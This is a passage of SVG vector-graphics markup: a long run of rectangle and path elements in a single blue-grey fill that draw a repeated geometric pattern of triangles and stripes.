        <rect id="Rectangle_3157" data-name="Rectangle 3157" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -788.42, -260.282)" fill="#7a9bb6"/>
        <rect id="Rectangle_3158" data-name="Rectangle 3158" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -781.528, -213.118)" fill="#7a9bb6"/>
        <path id="Path_4251" data-name="Path 4251" d="M159.335.03a1.237,1.237,0,0,0-.581.242L.478,125.255a1.163,1.163,0,0,0-.46,1.139,1.235,1.235,0,0,0,.751.945l187.425,74.534a1.189,1.189,0,0,0,1.623-1.284L160.74,1a1.139,1.139,0,0,0-.751-.945A1.309,1.309,0,0,0,159.335.03ZM3.628,125.91,158.7,3.471l28.544,195.422Z" transform="translate(-1111.606 -177.885)" fill="#7a9bb6"/>
        <rect id="Rectangle_3159" data-name="Rectangle 3159" width="165.787" height="2.423" transform="translate(-979.124 -154.592) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3160" data-name="Rectangle 3160" width="116.356" height="2.423" transform="translate(-1017.879 -123.928) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3161" data-name="Rectangle 3161" width="68.694" height="2.423" transform="translate(-1055.316 -94.389) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4252" data-name="Path 4252" d="M1.051.025A1.284,1.284,0,0,0,.469.291a1.236,1.236,0,0,0-.46,1.115l35.3,241.581a1.236,1.236,0,0,0,.751.969,1.284,1.284,0,0,0,1.211-.194L228.893,92.392a1.188,1.188,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.656.049A1.308,1.308,0,0,0,1.051.025ZM37.4,240.612,2.723,3.15,225.646,91.859Z" transform="translate(-1347.218 496.732)" fill="#7a9bb6"/>
        <rect id="Rectangle_3162" data-name="Rectangle 3162" width="200.704" height="2.423" transform="translate(-1304.379 513.851) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3163" data-name="Rectangle 3163" width="154.278" height="2.423" transform="translate(-1261.239 531.006) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3164" data-name="Rectangle 3164" width="107.851" height="2.423" transform="translate(-1218.101 548.166) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3165" data-name="Rectangle 3165" width="61.401" height="2.423" transform="translate(-1174.961 565.345) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4253" data-name="Path 4253" d="M1.052.009A1.237,1.237,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.4a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.658.081A1.31,1.31,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.844Z" transform="translate(-1126.452 544.942)" fill="#7a9bb6"/>
        <rect id="Rectangle_3166" data-name="Rectangle 3166" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -939.489, 619.362)" fill="#7a9bb6"/>
        <rect id="Rectangle_3167" data-name="Rectangle 3167" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -982.644, 602.214)" fill="#7a9bb6"/>
        <rect id="Rectangle_3168" data-name="Rectangle 3168" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1025.755, 585.027)" fill="#7a9bb6"/>
        <rect id="Rectangle_3169" data-name="Rectangle 3169" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1068.937, 567.889)" fill="#7a9bb6"/>
        <path id="Path_4254" data-name="Path 4254" d="M1.026.009A1.261,1.261,0,0,0,.469.252a1.284,1.284,0,0,0-.46,1.139l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.869,92.426a1.26,1.26,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.656.082A1.381,1.381,0,0,0,1.026.009ZM37.372,240.6,2.7,3.135,114.16,47.478l.436-1.115-.436,1.115L225.622,91.844Z" transform="translate(-1195.097 329.651)" fill="#7a9bb6"/>
        <rect id="Rectangle_3170" data-name="Rectangle 3170" width="200.704" height="2.423" transform="translate(-1187.197 372.753) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3171" data-name="Rectangle 3171" width="154.416" height="2.425" transform="translate(-1181.496 417.668) rotate(21.695)" fill="#7a9bb6"/>
        <rect id="Rectangle_3172" data-name="Rectangle 3172" width="107.852" height="2.423" transform="translate(-1173.776 464.67) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3173" data-name="Rectangle 3173" width="61.401" height="2.423" transform="translate(-1167.083 510.633) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4255" data-name="Path 4255" d="M159.3.016a1.358,1.358,0,0,0-.582.242L.469,125.314a1.236,1.236,0,0,0-.461,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.237,1.237,0,0,0,1.648-1.308L160.756,1.034A1.309,1.309,0,0,0,160,.089a1.405,1.405,0,0,0-.7-.073ZM3.619,125.9,158.575,3.481,187.119,198.9Z" transform="translate(-1347.218 371.709)" fill="#7a9bb6"/>
        <rect id="Rectangle_3174" data-name="Rectangle 3174" width="165.788" height="2.423" transform="translate(-1317.414 474.567) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3175" data-name="Rectangle 3175" width="116.357" height="2.423" transform="translate(-1278.659 443.937) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3176" data-name="Rectangle 3176" width="68.695" height="2.423" transform="translate(-1241.245 414.407) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4256" data-name="Path 4256" d="M159.3.017a1.357,1.357,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.163,1.163,0,0,0,1.187-.17,1.187,1.187,0,0,0,.46-1.115L160.757,1.034a1.212,1.212,0,0,0-.751-.945,1.382,1.382,0,0,0-.7-.073ZM3.62,126.017,158.576,3.579,187.12,199Z" transform="translate(-1126.452 419.855)" fill="#7a9bb6"/>
        <rect id="Rectangle_3177" data-name="Rectangle 3177" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -962.495, 455.697)" fill="#7a9bb6"/>
        <rect id="Rectangle_3178" data-name="Rectangle 3178" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -955.408, 504.584)" fill="#7a9bb6"/>
        <rect id="Rectangle_3179" data-name="Rectangle 3179" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -948.482, 551.776)" fill="#7a9bb6"/>
        <path id="Path_4257" data-name="Path 4257" d="M159.287.034a1.26,1.26,0,0,0-.557.242L.454,125.307a1.224,1.224,0,0,0,.315,2.084l187.4,74.485a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1a1.235,1.235,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.024ZM3.6,125.913,158.681,3.475l28.447,195.252Z" transform="translate(-1278.557 587.03)" fill="#7a9bb6"/>
        <rect id="Rectangle_3180" data-name="Rectangle 3180" width="165.787" height="2.423" transform="translate(-1146.059 610.292) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3181" data-name="Rectangle 3181" width="116.356" height="2.423" transform="translate(-1184.842 640.932) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3182" data-name="Rectangle 3182" width="68.694" height="2.423" transform="translate(-1222.275 670.495) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4258" data-name="Path 4258" d="M1.036.065A1.357,1.357,0,0,0,.454.307,1.187,1.187,0,0,0,.018,1.446l35.256,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.336a1.235,1.235,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.666.016A1.377,1.377,0,0,0,1.036.065ZM37.382,240.653,2.683,3.19,225.607,91.9Z" transform="translate(-1263.776 114.305)" fill="#7a9bb6"/>
        <rect id="Rectangle_3183" data-name="Rectangle 3183" width="200.674" height="2.423" transform="translate(-1214.42 136.304) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3184" data-name="Rectangle 3184" width="154.278" height="2.423" transform="translate(-1177.814 148.62) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3185" data-name="Rectangle 3185" width="107.851" height="2.423" transform="translate(-1134.649 165.776) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3186" data-name="Rectangle 3186" width="61.392" height="2.423" transform="translate(-1085.828 187.944) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4259" data-name="Path 4259" d="M1.025.014A1.043,1.043,0,0,0,.468.256a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.21,1.21,0,0,0,1.939.775L228.795,92.406a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.582.087A.944.944,0,0,0,1.025.014ZM37.371,240.6,2.7,3.14,225.62,91.824Z" transform="translate(-1042.95 162.551)" fill="#7a9bb6"/>
        <rect id="Rectangle_3187" data-name="Rectangle 3187" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -856.065, 236.986)" fill="#7a9bb6"/>
        <rect id="Rectangle_3188" data-name="Rectangle 3188" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -899.176, 219.799)" fill="#7a9bb6"/>
        <rect id="Rectangle_3189" data-name="Rectangle 3189" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -942.307, 202.652)" fill="#7a9bb6"/>
        <rect id="Rectangle_3190" data-name="Rectangle 3190" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -985.485, 185.48)" fill="#7a9bb6"/>
        <path id="Path_4260" data-name="Path 4260" d="M1.036.036A1.357,1.357,0,0,0,.454.279,1.187,1.187,0,0,0,.018,1.417L35.3,243.047a1.225,1.225,0,0,0,1.963.775L228.878,92.428a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.036a1.382,1.382,0,0,0-.63,0ZM37.382,240.624,2.683,3.162,225.607,91.847Z" transform="translate(-1111.655 -52.666)" fill="#7a9bb6"/>
        <rect id="Rectangle_3191" data-name="Rectangle 3191" width="200.704" height="2.423" transform="translate(-1103.786 -9.659) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3192" data-name="Rectangle 3192" width="154.278" height="2.423" transform="translate(-1097.072 36.288) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3193" data-name="Rectangle 3193" width="107.852" height="2.423" transform="translate(-1090.356 82.26) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3194" data-name="Rectangle 3194" width="61.401" height="2.423" transform="translate(-1083.641 128.208) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4261" data-name="Path 4261" d="M159.311.034a1.233,1.233,0,0,0-.581.242L.454,125.258A1.187,1.187,0,0,0,.018,126.4a1.235,1.235,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.741,1a1.163,1.163,0,0,0-.751-.945,1.308,1.308,0,0,0-.678-.024ZM3.6,125.913,158.681,3.474,187.225,198.9Z" transform="translate(-1263.776 -10.695)" fill="#7a9bb6"/>
        <rect id="Rectangle_3195" data-name="Rectangle 3195" width="165.763" height="2.423" transform="translate(-1234.004 92.155) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3196" data-name="Rectangle 3196" width="116.357" height="2.423" transform="translate(-1195.226 61.534) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3197" data-name="Rectangle 3197" width="68.695" height="2.423" transform="translate(-1157.825 31.972) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4262" data-name="Path 4262" d="M159.3.041a1.041,1.041,0,0,0-.581.242L79.581,62.8h0L.468,125.314a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.755,1.058A1.139,1.139,0,0,0,160,.113.9.9,0,0,0,159.3.041ZM81.035,64.688,158.574,3.481,187.118,198.9,3.618,125.92Z" transform="translate(-1042.999 37.493)" fill="#7a9bb6"/>
        <rect id="Rectangle_3198" data-name="Rectangle 3198" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -879.062, 73.278)" fill="#7a9bb6"/>
        <rect id="Rectangle_3199" data-name="Rectangle 3199" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -871.965, 122.193)" fill="#7a9bb6"/>
        <rect id="Rectangle_3200" data-name="Rectangle 3200" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -865.073, 169.357)" fill="#7a9bb6"/>
        <path id="Path_4263" data-name="Path 4263" d="M159.228.049a1.043,1.043,0,0,0-.581.242L.468,125.323a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.067A1.212,1.212,0,0,0,160,.122a.969.969,0,0,0-.776-.073ZM3.545,125.929,158.622,3.49l28.423,195.421Z" transform="translate(-1195.047 204.58)" fill="#7a9bb6"/>
        <rect id="Rectangle_3201" data-name="Rectangle 3201" width="165.787" height="2.423" transform="translate(-1062.631 227.905) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3202" data-name="Rectangle 3202" width="116.356" height="2.423" transform="translate(-1101.389 258.545) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3203" data-name="Rectangle 3203" width="68.684" height="2.423" transform="translate(-1132.944 292.576) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4264" data-name="Path 4264" d="M1.051.009A1.284,1.284,0,0,0,.469.276,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.284,1.284,0,0,0,1.211-.194L228.893,92.425a1.187,1.187,0,0,0,.436-1.139,1.212,1.212,0,0,0-.751-.945L1.656.082A1.306,1.306,0,0,0,1.051.009ZM37.4,240.6,2.723,3.135,225.646,91.844Z" transform="translate(-974.33 377.847)" fill="#7a9bb6"/>
        <rect id="Rectangle_3204" data-name="Rectangle 3204" width="200.674" height="2.423" transform="translate(-926.411 398.721) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3205" data-name="Rectangle 3205" width="154.278" height="2.423" transform="translate(-888.359 412.111) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3206" data-name="Rectangle 3206" width="107.851" height="2.423" transform="translate(-845.198 429.266) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3207" data-name="Rectangle 3207" width="61.401" height="2.423" transform="translate(-802.081 446.45) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4265" data-name="Path 4265" d="M1.036.009A1.236,1.236,0,0,0,.454.251,1.187,1.187,0,0,0,.018,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.641.082A1.307,1.307,0,0,0,1.036.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-753.548 426.042)" fill="#7a9bb6"/>
        <rect id="Rectangle_3208" data-name="Rectangle 3208" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -566.617, 500.469)" fill="#7a9bb6"/>
        <rect id="Rectangle_3209" data-name="Rectangle 3209" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -609.747, 483.298)" fill="#7a9bb6"/>
        <rect id="Rectangle_3210" data-name="Rectangle 3210" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -652.859, 466.135)" fill="#7a9bb6"/>
        <rect id="Rectangle_3211" data-name="Rectangle 3211" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -696.041, 448.997)" fill="#7a9bb6"/>
        <path id="Path_4266" data-name="Path 4266" d="M1.026,0A1.263,1.263,0,0,0,.469.247a1.284,1.284,0,0,0-.46,1.139l35.3,241.654a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.868,92.445a1.285,1.285,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.656.1a1.383,1.383,0,0,0-.63-.1ZM37.372,240.592,2.7,3.13,225.622,91.839Z" transform="translate(-822.208 210.755)" fill="#7a9bb6"/>
        <rect id="Rectangle_3212" data-name="Rectangle 3212" width="200.704" height="2.423" transform="translate(-814.319 253.818) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3213" data-name="Rectangle 3213" width="154.416" height="2.425" transform="translate(-808.26 298.68) rotate(21.695)" fill="#7a9bb6"/>
        <rect id="Rectangle_3214" data-name="Rectangle 3214" width="107.852" height="2.423" transform="translate(-800.898 345.76) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3215" data-name="Rectangle 3215" width="61.401" height="2.423" transform="translate(-794.205 391.698) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4267" data-name="Path 4267" d="M159.3.016a1.235,1.235,0,0,0-.581.242L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.236,1.236,0,0,0,.46-1.115L160.756,1.034A1.308,1.308,0,0,0,160,.089,1.407,1.407,0,0,0,159.3.016ZM3.619,125.871,158.575,3.457l28.544,195.422Z" transform="translate(-974.33 252.808)" fill="#7a9bb6"/>
        <rect id="Rectangle_3216" data-name="Rectangle 3216" width="165.788" height="2.423" transform="translate(-944.536 355.657) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3217" data-name="Rectangle 3217" width="116.357" height="2.423" transform="translate(-905.756 325.026) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3218" data-name="Rectangle 3218" width="68.695" height="2.423" transform="translate(-868.366 295.472) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4268" data-name="Path 4268" d="M159.287.017a1.355,1.355,0,0,0-.582.242L79.592,62.775h0L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.163,1.163,0,0,0,1.187-.17,1.187,1.187,0,0,0,.46-1.115L160.741,1.034a1.212,1.212,0,0,0-.751-.945,1.382,1.382,0,0,0-.7-.073ZM81.094,64.689,158.633,3.457,187.1,198.831,3.6,125.9Z" transform="translate(-753.548 301.003)" fill="#7a9bb6"/>
        <rect id="Rectangle_3219" data-name="Rectangle 3219" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -589.623, 336.78)" fill="#7a9bb6"/>
        <rect id="Rectangle_3220" data-name="Rectangle 3220" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -582.536, 385.692)" fill="#7a9bb6"/>
        <rect id="Rectangle_3221" data-name="Rectangle 3221" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -575.61, 432.86)" fill="#7a9bb6"/>
        <path id="Path_4269" data-name="Path 4269" d="M159.287.017a1.261,1.261,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.212,1.212,0,0,0-.751-.945,1.383,1.383,0,0,0-.7-.073ZM3.6,125.9,158.681,3.457l28.374,195.47Z" transform="translate(-905.596 468.099)" fill="#7a9bb6"/>
        <rect id="Rectangle_3222" data-name="Rectangle 3222" width="165.787" height="2.423" transform="translate(-773.18 491.396) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3223" data-name="Rectangle 3223" width="116.356" height="2.423" transform="translate(-811.962 522.012) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3224" data-name="Rectangle 3224" width="68.684" height="2.423" transform="translate(-844.956 555.045) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4270" data-name="Path 4270" d="M1.035,0A1.235,1.235,0,0,0,.454.244,1.187,1.187,0,0,0,.018,1.383L35.3,243.013a1.225,1.225,0,0,0,1.963.775L228.878,92.394a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.568.075A1.405,1.405,0,0,0,1.035,0ZM37.382,240.59,2.683,3.128,225.607,91.837Z" transform="translate(-890.839 -4.63)" fill="#7a9bb6"/>
        <rect id="Rectangle_3225" data-name="Rectangle 3225" width="200.728" height="2.423" transform="translate(-848.017 12.482) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3226" data-name="Rectangle 3226" width="154.278" height="2.423" transform="translate(-804.88 29.613) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3227" data-name="Rectangle 3227" width="107.851" height="2.423" transform="translate(-761.715 46.793) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3228" data-name="Rectangle 3228" width="61.401" height="2.423" transform="translate(-718.602 63.952) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4271" data-name="Path 4271" d="M1.036,0A1.356,1.356,0,0,0,.454.243,1.187,1.187,0,0,0,.018,1.381L35.225,243.035a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.781,92.417a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.569.1A1.377,1.377,0,0,0,1.036,0ZM37.382,240.588,2.683,3.126,225.607,91.811Z" transform="translate(-670.073 43.567)" fill="#7a9bb6"/>
        <rect id="Rectangle_3229" data-name="Rectangle 3229" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -483.093, 117.984)" fill="#7a9bb6"/>
        <rect id="Rectangle_3230" data-name="Rectangle 3230" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -526.242, 100.851)" fill="#7a9bb6"/>
        <rect id="Rectangle_3231" data-name="Rectangle 3231" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -569.401, 83.664)" fill="#7a9bb6"/>
        <rect id="Rectangle_3232" data-name="Rectangle 3232" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -612.556, 66.493)" fill="#7a9bb6"/>
        <path id="Path_4272" data-name="Path 4272" d="M1.036,0A1.237,1.237,0,0,0,.454.243,1.187,1.187,0,0,0,.018,1.382L35.3,243.011a1.225,1.225,0,0,0,1.963.775L228.878,92.441a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L115.114,45.239l-.46,1.139.46-1.139L1.665.122A1.454,1.454,0,0,0,1.036,0ZM37.382,240.588,2.683,3.126,225.607,91.835Z" transform="translate(-738.718 -171.725)" fill="#7a9bb6"/>
        <rect id="Rectangle_3233" data-name="Rectangle 3233" width="200.729" height="2.423" transform="translate(-730.851 -128.666) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3234" data-name="Rectangle 3234" width="154.278" height="2.423" transform="translate(-724.136 -82.718) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3235" data-name="Rectangle 3235" width="107.852" height="2.423" transform="translate(-717.421 -36.747) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3236" data-name="Rectangle 3236" width="61.401" height="2.423" transform="translate(-710.715 9.223) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4273" data-name="Path 4273" d="M159.287.014a1.259,1.259,0,0,0-.557.242L.454,125.287a1.187,1.187,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.377,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.717,1.032a1.188,1.188,0,0,0-.751-.945A1.383,1.383,0,0,0,159.287.014ZM3.6,125.893,158.681,3.455l28.544,195.422L95.463,162.385h0Z" transform="translate(-890.84 -129.673)" fill="#7a9bb6"/>
        <rect id="Rectangle_3237" data-name="Rectangle 3237" width="165.788" height="2.423" transform="translate(-861.069 -26.852) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3238" data-name="Rectangle 3238" width="116.357" height="2.423" transform="translate(-822.313 -57.482) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3239" data-name="Rectangle 3239" width="68.695" height="2.423" transform="translate(-784.899 -87.012) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4274" data-name="Path 4274" d="M159.311.036a1.043,1.043,0,0,0-.582.242L79.592,62.794h0L.454,125.309a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.741,1.054a1.139,1.139,0,0,0-.751-.945.9.9,0,0,0-.679-.073ZM81.094,64.684,158.633,3.477,187.177,198.9,3.725,125.794Z" transform="translate(-670.073 -81.5)" fill="#7a9bb6"/>
        <rect id="Rectangle_3240" data-name="Rectangle 3240" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -506.157, -45.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3241" data-name="Rectangle 3241" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -498.987, 3.206)" fill="#7a9bb6"/>
        <rect id="Rectangle_3242" data-name="Rectangle 3242" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -492.119, 50.37)" fill="#7a9bb6"/>
        <path id="Path_4275" data-name="Path 4275" d="M159.311.016a1.235,1.235,0,0,0-.581.242L.478,125.289a1.163,1.163,0,0,0-.461,1.139,1.236,1.236,0,0,0,.751.945l187.425,74.534a1.193,1.193,0,0,0,1.623-1.308L160.74,1.034a1.139,1.139,0,0,0-.751-.945A1.31,1.31,0,0,0,159.311.016ZM3.6,126.016,158.681,3.578,187.225,199Z" transform="translate(-822.193 85.616)" fill="#7a9bb6"/>
        <rect id="Rectangle_3243" data-name="Rectangle 3243" width="165.787" height="2.423" transform="translate(-689.701 108.899) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3244" data-name="Rectangle 3244" width="116.356" height="2.423" transform="translate(-728.455 139.563) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3245" data-name="Rectangle 3245" width="68.694" height="2.423" transform="translate(-765.892 169.102) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4276" data-name="Path 4276" d="M1.052.035A1.235,1.235,0,0,0,.47.278,1.261,1.261,0,0,0,.01,1.417l35.3,241.629a1.21,1.21,0,0,0,1.939.775L228.87,92.427a1.139,1.139,0,0,0,.46-1.115,1.163,1.163,0,0,0-.751-.945L1.657.035a1.31,1.31,0,0,0-.606,0ZM37.4,240.623,2.724,3.161,225.647,91.846Z" transform="translate(-807.405 -387.05)" fill="#7a9bb6"/>
        <rect id="Rectangle_3246" data-name="Rectangle 3246" width="200.728" height="2.423" transform="translate(-764.593 -369.928) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3247" data-name="Rectangle 3247" width="154.254" height="2.423" transform="translate(-716.996 -345.352) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3248" data-name="Rectangle 3248" width="107.835" height="2.423" transform="translate(-674.141 -328.163) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3249" data-name="Rectangle 3249" width="61.401" height="2.423" transform="translate(-635.126 -318.438) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4277" data-name="Path 4277" d="M1.049.041A1.044,1.044,0,0,0,.468.284,1.26,1.26,0,0,0,.007,1.4l35.3,241.654a1.237,1.237,0,0,0,.751.945,1.211,1.211,0,0,0,1.212-.17l95.809-75.7h0l95.809-75.746a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.655.066A.9.9,0,0,0,1.049.041ZM37.4,240.6,2.7,3.143,225.62,91.828Z" transform="translate(-586.635 -338.861)" fill="#7a9bb6"/>
        <rect id="Rectangle_3250" data-name="Rectangle 3250" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -399.684, -264.435)" fill="#7a9bb6"/>
        <rect id="Rectangle_3251" data-name="Rectangle 3251" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -442.79, -281.583)" fill="#7a9bb6"/>
        <rect id="Rectangle_3252" data-name="Rectangle 3252" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -485.968, -298.754)" fill="#7a9bb6"/>
        <rect id="Rectangle_3253" data-name="Rectangle 3253" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -529.123, -315.902)" fill="#7a9bb6"/>
        <path id="Path_4278" data-name="Path 4278" d="M1.025,0A1.041,1.041,0,0,0,.468.243a1.259,1.259,0,0,0-.46,1.115l35.3,241.654a1.21,1.21,0,0,0,1.939.775l191.545-151.3a1.26,1.26,0,0,0,.46-1.115,1.285,1.285,0,0,0-.751-.969L1.582.17A.945.945,0,0,0,1.025,0ZM37.371,240.588,2.7,3.126,114.159,47.468h0L225.62,91.811Z" transform="translate(-655.257 -554.207)" fill="#7a9bb6"/>
        <rect id="Rectangle_3254" data-name="Rectangle 3254" width="200.704" height="2.423" transform="translate(-647.418 -511.069) rotate(21.71)" fill="#7a9bb6"/>
